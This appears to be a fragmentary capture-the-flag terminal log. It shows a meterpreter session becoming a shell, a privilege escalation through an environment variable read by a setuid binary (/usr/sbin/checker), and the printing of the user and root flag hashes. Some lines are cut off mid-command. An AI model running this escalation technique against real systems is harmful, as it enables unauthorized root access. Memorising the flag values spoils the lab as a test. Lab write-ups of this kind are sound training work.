 meterpreter > shell
Process 17314 created.
Channel 4 created.
export admin=1
ltrace /usr/sbin/checker
getenv("admin") = "1"
setuid(0) = -1
system("/bin/bash"
find / -type f -name "user.txt" 2>/dev/null
/home/bjoel/user.txt
are root.
/usr/sbin/checker
find / -type f -name "user.txt"
/home/bjoel/user.txt
/media/usb/user.txt
find: '/proc/1498/task/1498/net': Invalid argument
find: '/proc/1498/net': Invalid argument
cat /media/usb/user.txt
c8421899aae571f7af486492b71a8ab7
find / -type f -name "root.txt" 2>/dev/null
/root/root.txt
cat /root/root.txt
9a0b2b618bef9bfa7ac28c1353d9f318